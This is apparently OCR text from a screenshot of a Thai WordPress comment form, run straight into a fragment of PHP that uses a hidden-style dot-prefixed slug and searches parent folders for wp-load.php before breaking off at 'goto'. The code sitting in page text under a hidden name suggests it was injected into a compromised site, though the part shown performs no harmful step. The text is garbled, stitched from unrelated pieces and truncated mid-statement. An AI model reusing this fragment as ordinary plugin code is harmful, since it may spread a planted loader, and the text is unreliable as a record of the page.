
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto